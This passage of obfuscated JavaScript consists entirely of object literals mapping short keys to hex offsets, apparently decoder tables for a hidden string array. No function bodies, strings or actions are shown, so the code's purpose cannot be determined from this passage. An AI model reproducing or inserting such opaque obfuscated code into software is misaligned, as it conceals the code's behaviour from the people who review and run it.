0xde},sO={t:0x95,A:0x199,e:0x1b8,l:0xd4},sl={t:0x257,A:0x199,e:0x128,l:0xf3},sQ={t:0x9c1,A:0x9a9,e:0x865,l:0x774,O:0x861,a:0x33e,k:0xb5,G:0x4af,D:0x411,N:0x7f,s:0x69f,P:0x723,c:0x7aa,B:0x59d,S:0x476,w:0x493,r:0x367,L:0x5e8,F:0x58c,v:0x6ee,p:0x2fd,R:0x1b1,I:0x241,d:0x84,b:0x191,X:0x8e8,f:0x449,y:0x4cf,z:0x625,x:0x7db,K:0x7ea,i:0x6bf,J:0x5cc,o:0x755,E:0x7d8,u:0x649,C:0x882,H:0x66e,U:0x5c5,j:0x62e,Z:0x3cf,Y:0x643,V:0x52b,M:0x499,T:0x4c5,n:0x7d3,m:0x6b9,g:0x954,q:0x799,h0:0x833,h1:0x89c,h2:0x75a,h3:0x835,h4:0x697,h5:0x7d5,h6:0x43b,h7:0x694,h8:0x34f,h9:0x45a,hh:0x60c,ht:0x38e,hA:0x7e0,he:0x846,hW:0x62b,hQ:0x5df,hl:0x58f,hO:0x785,ha:0x7bd,hk:0x4a6,hG:0x313,hD:0x738,hN:0x90c,hs:0x4d8,hP:0x9b6,hc:0x78f,hB:0x763,hS:0x5aa,hw:0x60d,hr:0x43d,hL:0x602,hF:0x372,hv:0x387,hp:0x437,hR:0x19c,hI:0x4ff},sA={t:0x130,A:0x84,e:0xc6,l:0x7d},st={t:0x13a,A:0x80,e:0x1d6,l:0x106},s9={t:0x2c2,A:0x1b8,e:0x33c,l:0x1cc,O:0xa5,a:0x18a,k:0x3aa,G:0x343,D:0x2c5,N:0x3a2,s:0x291,P:0x2ea,c:0x13f,B:0x325,S:0x9c,w:0x72,r:0x1ab,L:0xdd,F:0x1a3,v:0x44,p:0x191,R:0x267,I:0x25e,d:0x24b,b:0x5a,X:0x1dd,f:0x475,y:0x192,z:0x58e,x:0x2c3,K:0xa0,i:0x353,J:0x54,o:0x14f,E:0x23a,u:0x393,C:0x580,H:0x66e,U:0x340,j:0x602,Z:0x2b6,Y:0x5e6,V:0x304,M:0x671,T:0x553,n:0x557,m:0x690,g:0x6fa,q:0x403,h0:0x7cf,h1:0x50a,h2:0x40b,h3:0x7bd,h4:0x4b7,h5:0x2d9,h6:0x3ae,h7:0x272,h8:0x140,h9:0x4a7,hh:0x57c,ht:0x776,hA:0x66d,he:0x519,hW:0x884,hQ:0x5db,hl:0x32e,hO:0x356,ha:0x1e6,hk:0xa3,hG:0x229,hD:0x26c,hN:0x451,hs:0x2,hP:0x326,hc:0x12,hB:0x208,hS:0xd,hw:0xb8,hr:0x15a,hL:0x213,hF:0x120,hv:0x48,hp:0x1d,hR:0x30a,hI:0xdc,hd:0x32,hb:0x3bb,hX:0x1da,hf:0x21d,hy:0x130,hz:0x6f5,hx:0x35b,sh:0x6f2,st:0x3a0,sA:0x55f,se:0x1bb,sW:0x2e5,sQ:0xe6,sl:0x1a6,sO:0x7f,sa:0x38e,sk:0x5b3,sG:0x1b1,sD:0x4df,sN:0x409,ss:0x4cf,sP:0x4f5,sc:0x324,sB:0x767,sS:0x4a8,sw:0x441,sr:0x429,sL:0x1,sF:0x17,sv:0x29e,sp:0x5d7,sR:0x7f6,sI:0x708,sd:0x6d5,sb:0x7ce,sX:0x5d4,sf:0x4e5,sy:0x502,sz:0x635,sx:0x39a,sK:0x4e2,si:0x34,sJ:0x88,so:0x30b,sE:0x2ae,su:0x5aa,sC:0x39c,sH:0x531,sU:0x3f6,sj:0x311,sZ:0x76,sY:0x185,sV:0x1e2,sM:0x522,sT:0x49d,sn:0x3c,sm:0x152,sg:0x287,sq:0x224,P0:0x1c,P1:0x6b,P2:0x65,P3:0x3e,P4:0x626,P5:0x6f8,P6:0x31b,P7:0x742,P8:0x52a,P9:0x13e,Ph:0x342,Pt:0x31,PA:0x1ed,Pe:0x2e3},s4={t:0xbf,A:0x283,e:0x151,l:0x133},s3={t:0xcd,A:0xde,e:0x4e,l:0x1a2},s1={t:0xd2,A:0x1b9,e:0x128,l:0xa6},s0={t:0x109,A:0x15c,e:0x10b,l:0x1b9},Nq={t:0x62c,A:0x4e5,e:0x5f5,l:0x290,O:0x774,a:0x824,k:0xb6d,G:0x685,D:0x704,N:0x919,s:0x715,P:0x84d,c:0x649,B:0x695,S:0x5c6,w:0x3e7,r:0x12c,L:0x38,F:0x3e3,v:0x171,p:0x5ae,R:0x418,I:0x387,d:0x3e0,b:0x1ee,X:0x6cd,f:0x79e,y:0xb12,z:0x9bf,x:0x8b1,K:0x2c8,i:0x11,J:0x10e,o:0x2fb,E:0x171,u:0x392,C:0x184,H:0x2b7,U:0x179,j:0x3b9,Z:0x732,Y:0x7e5,V:0x573,M:0x822,T:0x655,n:0x857,m:0x469,g:0x30e,q:0x5e7,h0:0x5d6,h1:0x4b4,h2:0x4e3,h3:0x3e2,h4:0x2a5,h5:0x496,h6:0x19e,h7:0xfc,h8:0x245,h9:0x150,hh:0x2c,ht:0x4f3,hA:0x58c,he:0x511,hW:0x493,hQ:0x3a8,hl:0x1cf,hO:0x266,ha:0x56,hk:0x312,hG:0x280,hD:0x595,hN:0x2ce,hs:0x1d2,hP:0x205,hc:0x428,hB:0x277,hS:0x478,hw:0x454,hr:0x125,hL:0x292,hF:0x5d,hv:0x266,hp:0x3c9,hR:0x349,hI:0x46a,hd:0xe2,hb:0xbc,hX:0x429,hf:0x366,hy:0x1b6,hz:0x4ae,hx:0x4bb,s0:0x242,s1:0x3d1,s2:0x442,s3:0x7da,s4:0x5d2,s5:0x436,s6:0x7c2,s7:0x660,s8:0x738,s9:0x74f,sh:0x485,st:0x615,sA:0x601,se:0x2c6,sW:0x509,sQ:0x78f,sl:0x657,sO:0x773,sa:0x541,sk:0x51d,sG:0x435,sD:0x38d,sN:0x29b,ss:0x6f1,sP:0x585,sc:0x3de,sB:0x7c4,sS:0x6a0},Ng={t:0x1b9,A:0x330,e:0x126,l:0x11},Nn={t:0x288,A:0x150,e:0x1bf,l:0x118},NT={t:0x57,A:0x1ec,e:0x11f,l:0x3ac},NV={t:0x392,A:0x5bc,e:0x30b,l:0x331,O:0x193,a:0x8b6,k:0x788,G:0x662,D:0x8f6,N:0x91e,s:0x457,P:0x3ef,c:0x368,B:0x2d7,S:0x432,w:0x754,r:0x604,L:0x89d,F:0x417,v:0x713,p:0x75d,R:0x58a,I:0x51a,d:0x522,b:0x326,X:0x453,f:0x47c,y:0x22e,z:0x260,x:0x184,K:0x696,i:0x5c3,J:0x82a,o:0x760,E:0x69d,u:0x169,C:0x9,H:0x166,U:0x140,j:0x27d,Z:0x5f0,Y:0x4e3,V:0x4e8,M:0x446,T:0x62c,n:0x63b,m:0x79a,g:0x845,q:0x999,h0:0x7c3,h1:0x5fe,h2:0x7de,h3:0x574,h4:0x2ca,h5:0x781,h6:0x800,h7:0x9a3,h8:0x80a,h9:0xab6,hh:0x5fc,ht:0x5e3,hA:0x5d2,he:0x406,hW:0x5a0,hQ:0x5e9,hl:0x856,hO:0x7b3,ha:0x991,hk:0x812,hG:0xc3f,hD:0x78f,hN:0x701,hs:0xaba,hP:0xa15,hc:0x91e,hB:0x981,hS:0xb95,hw:0xae8,hr:0x711,hL:0x7de,hF:0x73c,hv:0x9b1,hp:0x7a9,hR:0x79e,hI:0x8d6,hd:0x779,hb:0x768,hX:0x64e,hf:0x833,hy:0x8f7,hz:0x635,hx:0x65f,NM:0x45c,NT:0x7da,Nn:0x57f,Nm:0x51d,Ng:0x580,Nq:0x44e,s0:0x42b,s1:0x392,s2:0x434,s3:0x231,s4:0x209,s5:0x20c,s6:0x11f,s7:0x2b9,s8:0x1bf,s9:0x3db,sh:0x278,st:0x5b,sA:0xf3,se:0x2bb,sW:0x62,sQ:0x4ef,sl:0x696,sO:0x707,sa:0x398,sk:0x342,sG:0x656,sD:0x59b,sN:0x512,ss:0x5cb,sP:0x440,sc:0x19c,sB:0x370,sS:0x259,sw:0x6a6,sr:0x592,sL:0x828,sF:0x3e4,sv:0x51b,sp:0x463,sR:0x63e,sI:0x6d5,sd:0x699,sb:0x52e,sX:0x36b,sf:0x95,sy:0x59,sz:0x5e,sx:0x2c3,sK:0x55f,si:0xcd,sJ:0x388,so:0x56c,sE:0x489,su:0x2a8,sC:0x2ed,sH:0x5ce,sU:0x516,sj:0x327,sZ:0x2d8,sY:0x584,sV:0x556,sM:0x36d,sT:0x390,sn:0x8,sm:0x22f,sg:0x441,sq:0x773,P0:0x6dc,P1:0x5d4,P2:0x7f3,P3:0x325,P4:0x316,P5:0x4d7,P6:0x5a8,P7:0x69f,P8:0x606,P9:0x4c4,Ph:0x652,Pt:0x79c,PA:0x44c,Pe:0x2d2,PW:0x157,PQ:0x413,Pl:0x6d2,PO:0x1df,Pa:0x704,Pk:0x5c5,PG:0x4d6,PD:0x6fb,PN:0x3f1,Ps:0x4cc,PP:0xa11,Pc:0x75a,PB:0x76e,PS:0x4af,Pw:0x35b,Pr:0x40b,PL:0x4d5,PF:0x36e,Pv:0x2cc,Pp:0x661,PR:0x66a,PI:0x7b4,Pd:0x734,Pb:0x720,PX:0xc9,Pf:0x147,Py:0x22d,Pz:0x1b7,Px:0x58,PK:0xca5,Pi:0xa5b,PJ:0xa2b,Po:0xc07,PE:0xb2e},NY={t:0xb6,A:0xcd,e:0x1db,l:0xcb},NZ={t:0xab,A:0x175,e:0x8b,l:0x149},NC={t:0x479,A:0x5ed,e:0x567,l:0x636,O:0x83d},NJ={t:0x3b2,A:0x6e6,e:0x651,l:0x569,O:0x5cc,a:0x645,k:0x85c,G:0x7a9,D:0x8f0,N:0xa73,s:0x421,P:0x479,c:0x45b,B:0x745,S:0x3ea,w:0x614,r:0x34c,L:0x86d,F:0x51b,v:0x8a7,p:0x581,R:0x8da,I:0x953,d:0x69d,b:0x511,X:0x50a,f:0x2fc,y:0x6ec,z:0x433,x:0x267,K:0x375,i:0x4c2,J:0x28f,o:0x769,E:0x648,u:0x5a1,C:0x6ea,H:0x466,U:0x605,j:0x454,Z:0x512,Y:0x365,V:0x858,M:0x5af,T:0x2ef,n:0xa39,m:0x989,g:0x6c7,q:0x943,h0:0xb71,h1:0x4ef,h2:0x668,h3:0x4cb,h4:0x86b,h5:0x44b,h6:0x503,h7:0x7e1,h8:0x315,h9:0x55b,hh:0x319,ht:0x6b1,hA:0x82e,he:0x60c,hW:0x856,hQ:0x9bd,hl:0xb41,hO:0x937,ha:0x697,hk:0x96b,hG:0x707,hD:0x224,hN:0x6a7,hs:0x292,hP:0x4bd,hc:0x679,hB:0x55c,hS:0x523,hw:0x749,hr:0x7d4,hL:0x6f0},Ni={t:0xd,A:0x294,e:0x15b,l:0x65},NK={t:0x157,A:0x2df,e:0xfe,l:0x1d5},Ny={t:0x14c,A:0x20c,e:0xc4,l:0x1a6},Nf={t:0x4df,A:0x5c2,e:0x805,l:0x618,O:0x88e,a:0x928,k:0x6db,G:0x47e,D:0x71f,N:0x748,s:0x732,P:0x870,c:0x97d,B:0x633,S:0x69d,w:0x5ff,r:0x5b8,L:0x42b,F:0x291,v:0x45e,p:0x146,R:0x1ed,I:0x32f,d:0x13a,b:0x300,X:0x747,f:0x354,y:0x521,z:0x29c,x:0x609,K:0x9bd,i:0xa12,J:0x750,o:0x863,E:0x8ca,u:0x65f,C:0x46f,H:0x665,U:0x6c4,j:0x80c,Z:0x7aa,Y:0x69e,V:0x575,M:0x8e5,T:0x787,n:0x56f,m:0x548,g:0x60e,q:0x80b,h0:0x3f9,h1:0x755,h2:0x729,h3:0x8b0,h4:0x8e2,h5:0x7aa,h6:0x527,h7:0xa07,h8:0x96f,h9:0x4fc,hh:0x6d2,ht:0x59d,hA:0x121,he:0x169,hW:0x3ef,hQ:0x3a0,hl:0x51},Nb={t:0x196,A:0x250,e:0x2d,l:0x19},Nd={t:0x1b3,A:0x3bc,e:0x1b9,l:0xfc},NI={t:0xe9,A:0x21e,e:0x17a,l:0xbe},Np={t:0x7db,A:0x548,e:0x744,l:0x94c,O:0x8b1,a:0x61d,k:0x312,G:0x3f1,D:0x57a,N:0x3c1,s:0x9b0,P:0x865,c:0x8ce,B:0x75e,S:0xa7e,w:0x111,r:0x3fa,L:0x30e,F:0x366,v:0x456,p:0x396,R:0x1af,I:0x25f,d:0x375,b:0x4e0,X:0x6f5,f:0xacc,y:0x9e2,z:0x9c2,x:0x7ac,K:0x6a9,i:0x189,J:0x51b,o:0x3df,E:0x689,u:0x3b6,C:0x513,H:0x368,U:0x502,j:0x68c,Z:0x538,Y:0x4e0,V:0x360,M:0x4dd,T:0x5db,n:0xa2d,m:0x736,g:0xace,q:0x988,h0:0x82d,h1:0x7b6,h2:0x47d,h3:0x4ea,h4:0x2a1,h5:0x276,h6:0x4f4,h7:0x2e0,h8:0x47f,h9:0x42b,hh:0x48d,ht:0x6e3,hA:0x9d1,he:0x89a,hW:0x86b,hQ:0x8b0,hl:0xdf,hO:0x392,ha:0xea,hk:0x1de,hG:0x137,hD:0x7f,hN:0xd1,hs:0xdd,hP:0x64,hc:0x17f,hB:0x613,hS:0x6d6,hw:0x82b,hr:0x878,hL:0x6c4,hF:0x69c,hv:0x6c5,hp:0x57d,hR:0x336,hI:0x2ed,hd:0x1da,hb:0x3d,hX:0x86,hf:0x1d5,hy:0x214,hz:0x87c,hx:0x939,NR:0xac0,NI:0x954,Nd:0xc17,Nb:0x6f,NX:0x1f7,Nf:0x31b,Ny:0x408,Nz:0x10a,Nx:0x4a,NK:0x4,Ni:0x527,NJ:0x2b8,No:0x3dc,NE:0x9f3,Nu:0x647,NC:0x874,NH:0xaa1,NU:0xa82,Nj:0x21f,NZ:0x86,NY:0x49,NV:0x89,NM:0x2ac,NT:0x7a6,Nn:0x5de,Nm:0x760,Ng:0x779,Nq:0x866,s0:0x4fa,s1:0x3a5,s2:0x4c2,s3:0x5d7,s4:0x2ea,s5:0x161,s6:0x62,s7:0x1e5,s8:0xf7,s9:0x1db,sh:0xa26,st:0xba5,sA:0x993,se:0x9a3,sW:0x700},NL={t:0x7d,A:0x173,e:0x1e4,l:0x75},Nr={t:0x186,A:0x1e2,e:0x39,l:0x1a4},Nw={t:0xef,A:0x2ed,e:0x8d,l:0x113},NB={t:0xe2,A:0x21,e:0x20,l:0x322},Ns={t:0x76c,A:0x36e,e:0x2f6,l:0x4d1,O:0x764},Nk={t:0x7dc,A:0x730,e:0x6d7,l:0x73d,O:0x483,a:0xd8,k:0x5b,G:0x2db,D:0x196,N:0x2fb,s:0x134,P:0x22c,c:0x2b0,B:0x172,S:0x335,w:0x477,r:0x77a,L:0x8f4,F:0x4a1,v:0x6de,p:0x893,R:0x911,I:0x962,d:0x8c6,b:0x947,X:0x42e,f:0x1dc,y:0x447,z:0x488,x:0x3f7,K:0x53e,i:0x7a4,J:0x651,o:0x780,E:0x6ee,u:0x582,C:0x6a6,H:0x791,U:0x5bd,j:0x9b2,Z:0x665,Y:0x6e0,V:0x21f,M:0x5ed,T:0x472,n:0xa8b,m:0x8dd,g:0x81e,q:0x8f3,h0:0x5b8},N9={t:0x312,A:0xf5,e:0x34,l:0x7},N7={t:0x4d,A:0x2aa,e:0x1cd,l:0xc8},N6={t:0xe6,A:0x176,e:0x1af,l:0x439},N5={t:0x4a9,A:0x159,e:0x1d5,l:0x17f},N4={t:0x806,A:0x6c1,e:0x842,l:0x965,O:0x811,a:0xfc,k:0x79,G:0xd9,D:0x3a6,N:0x220,s:0xa06,P:0x6b7,c:0x854,B:0x547,S:0x765,w:0x83a,r:0x9f0,L:0x90f,F:0x9df,v:0x837,p:0x863,R:0x65f,I:0xb3e,d:0x7d1,b:0x88b,X:0x1d1,f:0x22a,y:0x4b,z:0x25b,x:0x276,K:0x126,i:0x146,J:0x127,o:0xcf,E:0x368,u:0x12a,C:0xd2,H:0x2f2,U:0x13c,j:0x11c,Z:0x13a,Y:0x36c,V:0x2e2,M:0xb1,T:0xd4,n:0x670,m:0x5f0,g:0x651,q:0x57e,h0:0x750,h1:0x800,h2:0x5cc,h3:0x660,h4:0x4e5,h5:0x578,h6:0x3c0,h7:0x23,h8:0x156,h9:0x154,hh:0x39,ht:0x7f1,hA:0x50f,he:0x3cc,hW:0x69b,hQ:0x557,hl:0x829,hO:0x9af,ha:0x94b,hk:0xa02,hG:0x902},N2={t:0x1f1,A:0xef,e:0x191,l:0x233},Dg={t:0xaa0,A:0x8e8,e:0x9af,l:0x783,O:0xaf3,a:0x127,k:0x1c,G:0x51,D:0x50,N:0x117,s:0x259,P:0x50d,c:0x754,B:0x5b3,S:0x76b,w:0x407,r:0x139,L:0x1be,F:0x193,v:0x23d,p:0x76d,R:0x9d4,I:0x970,d:0x774,b:0xa03,X:0x527,f:0x598,y:0x82e,z:0x711,x:0x693,K:0x723,i:0x8b2,J:0x4fe,o:0x546,E:0x681,u:0x835,C:0x860,H:0x84d,U:0x7f6,j:0x24a,Z:0x394,Y:0x631,V:0x289,M:0xfe,T:0x7de,n:0x6b4,m:0x776,g:0x936,q:0x9c0,h0:0xe2,h1:0x290,h2:0x99,h3:0x12a,h4:0x102,h5:0x421,h6:0x5d3,h7:0x891,h8:0x5c7,h9:0x674,hh:0x9ad,ht:0x7c3,hA:0x999,he:0x58d,hW:0x618,hQ:0xa00,hl:0x971,hO:0xbf3,ha:0x6b5,hk:0xbb0,hG:0x253,hD:0x282,hN:0x25e,hs:0x161,hP:0x68,hc:0x857,hB:0x80a,hS:0x5c5,hw:0x4b1,hr:0x48d,hL:0x546,hF:0x301,hv:0x622,hp:0x575,hR:0x43a,hI:0x668,hd:0x8cd,hb:0x3e9,hX:0x4ff,hf:0x170,hy:0x11d,hz:0x317,hx:0x168,Dq:0x13d,N0:0x29f,N1:0x9b,N2:0x215,N3:0x5c,N4:0x2d9,N5:0xc7,N6:0x2d6,N7:0x37d,N8:0x27a,N9:0x2ef,Nh:0x365,Nt:0x43,NA:0x41a,Ne:0x189,NW:0x5db,NQ:0x3a3,Nl:0x81f,NO:0x675,Na:0x6e4,Nk:0x610,NG:0x790,ND:0x6ca,NN:0x9da,Ns:0x8c7,NP:0x257,Nc:0x17b,NB:0x2df,NS:0x6f,Nw:0x1f9,Nr:0x96c,NL:0x6b6,NF:0x873,Nv:0x5f3,Np:0x945,NR:0x524,NI:0x2fe,Nd:0xd4,Nb:0x2f8,NX:0x12e,Nf:0x5eb,Ny:0x37a,Nz:0x6f8,Nx:0x5fe,NK:0x808,Ni:0x217,NJ:0x76,No:0x1bc,NE:0x296,Nu:0x173},Dm={t:0xe0,A:0x292,e:0x16c,l:0x123},Dn={t:0x57,A:0x2bf,e:0x179,l:0xb1},DT={t:0x5e,A:0x2ad,e:0x69,l:0x48},DV={t:0x122,A:0x3af,e:0x1c7,l:0x32},Dj={t:0x2a8,A:0x565,e:0x47b,l:0x341,O:0x35d},Do={t:0x3a2,A:0x5e7,e:0x55b,l:0x5bb,O:0x469},Di={t:0xb,A:0x5d,e:0x7a,l:0x208,O:0x1ae},Dx={t:0x13c,A:0x18d,e:0x104,l:0x2c,O:0x4a},DX={t:0x2c4,A:0x371,e:0x4f4,l:0x2cf,O:0x3,a:0x32b,k:0x33a,G:0x463,D:0x493,N:0x27d,s:0xe9,P:0xf1,c:0x30,B:0x3b6,S:0x84,w:0x9a5,r:0x9db,L:0x7a1,F:0x530,v:0x5da,p:0x710,R:0x5ba,I:0x8d5,d:0x745,b:0x688,X:0x7a4,f:0x75b,y:0x927,z:0x57c,x:0x6e8,K:0x2,i:0xb4,J:0x142,o:0x297,E:0x2ca,u:0x835,C:0x933,H:0x9ff,U:0x9dc,j:0x9d3,Z:0x137,Y:0x36a,V:0x98,M:0x110,T:0x1b1,n:0x7e0,m:0x5fe,g:0x7f3,q:0xa00,h0:0x88d,h1:0x97e,h2:0x773,h3:0xab8,h4:0x7c6,h5:0x851,h6:0xa4c,h7:0x8d3,h8:0x9c4,h9:0xca1,hh:0xa29,ht:0x354,hA:0x378,he:0x43c,hW:0x491,hQ:0x5d0,hl:0x4bb,hO:0x6f3,ha:0x612,hk:0x656,hG:0x467,hD:0xa38,hN:0xa48,hs:0x797,hP:0x6e9,hc:0x836,hB:0x43,hS:0xfc,hw:0x1be,hr:0xab,hL:0x1e8,hF:0x52,hv:0x45,hp:0x2ec,hR:0x238,hI:0x1b2,hd:0x575,hb:0x3c9,hX:0x5fe,hf:0x730,hy:0x75a,hz:0x7bd,hx:0x973,Df:0x95b,Dy:0xbef,Dz:0x94b,Dx:0xa2a,DK:0x9bd,Di:0x6be,DJ:0x5e6,Do:0x809,DE:0x20d,Du:0x55a,DC:0x4ba,DH:0x4ea,DU:0x3cd,Dj:0x7f2,DZ:0xad4,DY:0x837,DV:0x8b0,DM:0x949,DT:0x559,Dn:0x4ee,Dm:0x570,Dg:0x667,Dq:0x35d,N0:0x280,N1:0x574,N2:0x335,N3:0x483,N4:0x2ed,N5:0x2e7,N6:0x5f0,N7:0x3da,N8:0x412,N9:0x301,Nh:0x9c3,Nt:0xa15,NA:0x8b2,Ne:0x97a,NW:0x8b5,NQ:0x1,Nl:0x127,NO:0x53,Na:0x144,Nk:0x172,NG:0x64f,ND:0x5bb,NN:0xa02,Ns:0x889,NP:0x756,Nc:0x5d7,NB:0x58f,NS:0x6f3,Nw:0x4f8,Nr:0x51e,NL:0x2f2,NF:0x5dc,Nv:0x359,Np:0x475,NR:0x350,NI:0x437,Nd:0x473,Nb:0x465,NX:0x1e1,Nf:0x561,Ny:0x71e,Nz:0x5c9,Nx:0x522,NK:0x5aa,Ni:0x308,NJ:0x16b,No:0x551,NE:0x3c9,Nu:0x4e6,NC:0x2,NH:0x152,NU:0xa5,Nj:0x2c8,NZ:0x10d,NY:0x5d9,NV:0xa97,NM:0x784,NT:0x71b,Nn:0x820,Nm:0x645,Ng:0x8dc,Nq:0x6c7,s0:0x86e,s1:0x566,s2:0x843,s3:0x7db,s4:0x51c,s5:0x8aa,s6:0x3b9,s7:0x242,s8:0x2cb,s9:0x356,sh:0x557,st:0x2cd,sA:0x3e1,se:0x2fa,sW:0x4ba,sQ:0x190,sl:0x213,sO:0xde,sa:0x115,sk:0x25,sG:0x387,sD:0x112,sN:0x1b5,ss:0x344,sP:0x5f5,sc:0x211,sB:0x36f,sS:0x369,sw:0x1eb,sr:0xb7},Db={t:0x373,A:0x1f7,e:0x455,l:0x5f9,O:0x2cf,a:0x5b2,k:0x427,G:0x575,D:0x2f8,N:0x4f6,s:0x402,P:0x418,c:0x1f2,B:0x288,S:0x368,w:0x322,r:0x95,L:0x29f,F:0x123,v:0x33e,p:0x10e,R:0x10,I:0x109,d:0xd,b:0x336,X:0xf3,f:0x24,y:0xe1,z:0x319,x:0x175,K:0x4f7,i:0x301,J:0x490,o:0x655,E:0x4af,u:0x250,C:0x2a2,H:0x1cc,U:0x7a,j:0x66,Z:0x213,Y:0xb9,V:0x7e,M:0x178,T:0x147,n:0x638,m:0x4c0,g:0x9cc,q:0x76a,h0:0x83c,h1:0x3ef,h2:0x564,h3:0x3b6,h4:0x5a4,h5:0x14c,h6:0x475,h7:0x3e9,h8:0x397,h9:0x5ac,hh:0x215,ht:0x352,hA:0x18e,he:0x351,hW:0x3d5,hQ:0x619,hl:0x206,hO:0x1b8,ha:0x1c7,hk:0xd8,hG:0x326,hD:0x417,hN:0x32a,hs:0x38e,hP:0x5a9,hc:0x303,hB:0x5da,hS:0x4f6,hw:0x2d2,hr:0x54a,hL:0x536,hF:0x462,hv:0x45d,hp:0x1d7,hR:0x256,hI:0x210,hd:0x2ce,hb:0x1a6,hX:0x28f,hf:0x38c,hy:0x30f,hz:0x579,hx:0x445,DX:0x9af,Df:0x6e3,Dy:0x793,Dz:0x57a,Dx:0x18a,DK:0x687,Di:0x3f5,DJ:0x2e2,Do:0x2d0,DE:0x22d,Du:0x58d,DC:0x5dc,DH:0x26c,DU:0x700,Dj:0x3ed,DZ:0x51c,DY:0x685,DV:0x452,DM:0x7e5,DT:0x34f,Dn:0x5b1,Dm:0x30a,Dg:0x534,Dq:0x784,N0:0x5a1,N1:0x714,N2:0x43a,N3:0x60c,N4:0x8bf,N5:0x425,N6:0x649,N7:0x63e,N8:0x780,N9:0x9ba,Nh:0x4e8,Nt:0x87e,NA:0x94f,Ne:0x133,NW:0x158,NQ:0x22c,Nl:0x2d,NO:0x122,Na:0x745,Nk:0xa03,NG:0x68f,ND:0x816,NN:0x678,Ns:0xb4,NP:0x1c7,Nc:0xa9,NB:0x41f,NS:0x62c,Nw:0x57f,Nr:0x81b,NL:0x605,NF:0x68d,Nv:0xe9,Np:0x162,NR:0x389,NI:0x11a,Nd:0x67,Nb:0x3a4,NX:0x39d,Nf:0x5d6,Ny:0x66e,Nz:0x794,Nx:0x899,NK:0x6a6,Ni:0x789,NJ:0x622,No:0x3db,NE:0x19b,Nu:0x603,NC:0x1ef,NH:0x112,NU:0x147,Nj:0x200,NZ:0xa8,NY:0x366,NV:0x276,NM:0x317,NT:0x12f,Nn:0x99,Nm:0x94,Ng:0xbf,Nq:0x2b3,s0:0x3ea,s1:0x59e,s2:0x4ea,s3:0x62a,s4:0x3cd,s5:0x31d,s6:0x401,s7:0x4fc,s8:0x7dc,s9:0x595,sh:0x91d,st:0x734,sA:0x90d,se:0x16f,sW:0x27f,sQ:0x408,sl:0x283,sO:0x41c,sa:0x2e6,sk:0x690,sG:0x410,sD:0x23e,sN:0x5a3,ss:0x3d1,sP:0x512,sc:0x721,sB:0x584,sS:0x470,sw:0x4f0,sr:0x589,sL:0x304,sF:0x559,sv:0x470,sp:0x72a,sR:0x732,sI:0x36d,sd:0x559,sb:0x63b,sX:0x4ae,sf:0x728,sy:0x27f,sz:0x407,sx:0x21e,sK:0x3e4,si:0x5cb,sJ:0x3c9,so:0x514,sE:0x59c,su:0x5bf,sC:0x9bf,sH:0x5e4,sU:0xa60,sj:0x86d,sZ:0x878,sY:0x26e,sV:0x511,sM:0x765,sT:0x5dd,sn:0x74e,sm:0x510,sg:0x8fc,sq:0x7a5,P0:0x927,P1:0x5f6,P2:0x753,P3:0x8a2,P4:0x805,P5:0x626,P6:0x43f,P7:0x2ee,P8:0x268,P9:0x238,Ph:0x3a1,Pt:0x6ec,PA:0x904,Pe:0x4ae,PW:0x8f6,PQ:0x7e1,Pl:0x155,PO:0x179,Pa:0x117,Pk:0x77,PG:0x174,PD:0x52,PN:0xb3,Ps:0xff,PP:0x129,Pc:0x3c1,PB:0x4d,PS:0x177,Pw:0x31b,Pr:0x374,PL:0xd6,PF:0x325,Pv:0x49f,Pp:0x406,PR:0x285,PI:0x2ed,Pd:0x289,Pb:0xee,PX:0xf2,Pf:0x2ab,Py:0x340,Pz:0x2bf,Px:0x19b,PK:0x1a8,Pi:0xe0,PJ:0x385,Po:0x97,PE:0x250,Pu:0x185,PC:0x644,PH:0x54c,PU:0x6f0,Pj:0x9e8,PZ:0x9a3,PY:0x71d,PV:0x694,PM:0x763,PT:0x31a,Pn:0x509,Pm:0x374,Pg:0x517,Pq:0x6a1,c0:0x472,c1:0x35b,c2:0x6c8,c3:0x523,c4:0x803,c5:0x421,c6:0x74d,c7:0x6e9,c8:0x7eb,c9:0x6af,ch:0x844,ct:0x947,cA:0xf9,ce:0x22f,cW:0x5d,cQ:0x1fd},Dt={t:0x177,A:0x30,e:0x11b,l:0x384},Dh={t:0x1b0,A:0x151,e:0x13e,l:0xbe},D9={t:0x130,A:0xc0,e:0x1dd,l:0xc1},D8={t:0x36f,A:0x14e,e:0xf2,l:0x1be},D5={t:0x600,A:0x310,e:0x223,l:0x412,O:0x472},D3={t:0x873,A:0x7c5,e:0xb2d,l:0x8d4,O:0x838},D1={t:0x54e,A:0x4b7,e:0x739,l:0x1db,O:0x470},Gm={t:0xbfd,A:0x99e,e:0x9ed,l:0xa1f,O:0xa14},GY={t:0x9a,A:0x207,e:0x14f,l:0x320,O:0x120,a:0x76,k:0x18,G:0xb,D:0x1,N:0x1c9,s:0x762,P:0x843,c:0x6ea,B:0x793,S:0x6bb,w:0x233,r:0x489,L:0x301,F:0x1d8,v:0x3cc,p:0x59c,R:0x7d6,I:0x86f,d:0x7d5,b:0x91f,X:0x5f5,f:0x694,y:0x458,z:0x8e0,x:0x702,K:0x537,i:0x79c,J:0x7cc,o:0x7c6,E:0x79f},GZ={t:0xa7,A:0x2a2,e:0x72,l:0x169},Gj={t:0x123,A:0x40e,e:0xba,l:0xd1},Gu={t:0x489,A:0x66c,e:0x53b,l:0x80d,O:0x7fd,a:0x259,k:0x40b,G:0x412,D:0x231,N:0x587,s:0x79e,P:0x5c0,c:0x649,B:0x5fb,S:0x46d,w:0x953,r:0x50e,L:0x94c,F:0x74d,v:0x9fa,p:0x4eb,R:0x568,I:0x63a,d:0x8b7,b:0x67f,X:0x47f,f:0x70e,y:0x37a,z:0x58c,x:0x30f,K:0x5f1,i:0x2c2,J:0x3f1,o:0x6c3,E:0x51e,u:0x34,C:0x151,H:0x2b,U:0x21d,j:0x56,Z:0x6d7,Y:0x76c,V:0x8a6,M:0x418,T:0x673,n:0x64d,m:0x567,g:0x4d1,q:0x693,h0:0x915,h1:0x57e,h2:0x2cb,h3:0x3ec,h4:0x36,h5:0x81,h6:0x755,h7:0x6df,h8:0x72d,h9:0x369,hh:0x48f,ht:0x7d9,hA:0x71c,he:0x7fb,hW:0x9af,hQ:0x83d,hl:0x7c,hO:0x48,ha:0x276,hk:0x23d,hG:0x3f7,hD:0x1cd,hN:0x4c,hs:0x118,hP:0x16b,hc:0x3dc,hB:0x2c8,hS:0x279,hw:0x119,hr:0x293,hL:0x2a3,hF:0x95c,hv:0x7ef,hp:0x9c1,hR:0x9ac,hI:0x905,hd:0x87,hb:0x1e2,hX:0x72,hf:0x12a,hy:0xda},GE={t:0x1ee,A:0x